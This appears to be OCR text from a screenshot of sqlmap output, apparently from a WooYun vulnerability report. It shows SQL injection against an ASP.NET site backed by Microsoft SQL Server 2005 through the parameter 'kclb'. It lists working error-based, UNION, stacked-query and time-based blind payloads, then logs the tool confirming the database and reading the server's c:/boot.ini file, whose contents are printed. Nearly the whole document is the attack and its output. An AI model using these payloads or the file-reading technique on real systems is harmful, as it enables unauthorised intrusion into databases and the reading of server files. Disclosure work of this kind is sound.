 c__boot.ini - Notepad2-mod
件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: kclb=A' AND 7018=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(110)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7018=7018) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(116)+CHAR(118)+CHAR(100)+CHAR(113))) AND 'wIHJ'='wIHJ
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: kclb=A' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(100)+CHAR(110)+CHAR(107)+CHAR(113)+CHAR(103)+CHAR(103)+CHAR(70)+CHAR(85)+CHAR
(114)+CHAR(115)+CHAR(68)+CHAR(73)+CHAR(107)+CHAR(117)+CHAR(113)+CHAR(116)+CHAR(1
18)+CHAR(100)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kclb=A'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kclb=A' WAITFOR DELAY '0:0:5'--
---
[15:00:35] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:00:35] [INFO] testing Microsoft SQL Server
[15:00:35] [INFO] confirming Microsoft SQL Server
[15:00:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:00:36] [INFO] fetching file: 'c:/boot.ini'
[15:00:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[15:00:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[15:00:39] [INFO] the SQL query used returns 1 entries
[15:00:40] [INFO] retrieved: "5B626F6F74206C6F616465725D0D0A74696D656F75743D3...
do you want confirmation that the remote file 'c:/boot.ini' has been successfull
y downloaded from the back-end DBMS file system? [Y/n] n
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise"
/noexecute=optout /fastdetect
www.wooyun.org